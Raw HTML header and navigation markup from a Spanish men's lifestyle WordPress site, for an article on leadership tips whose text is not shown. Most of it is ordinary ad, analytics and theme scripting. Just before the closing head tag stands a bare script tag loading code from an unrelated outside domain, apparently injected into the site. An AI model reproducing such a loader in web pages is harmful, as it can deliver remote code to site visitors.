<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/784364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=784364' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"00c05c6630","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"00c05c6630","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"00c05c6630","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":784364};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 784364, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c6e74ebc74";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/consejos-lider-exitoso/",
                    "name": "¿Quieres ser un líder exitoso? Sigue estos 7 consejos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-784364 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js consejos-lider-exitoso global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
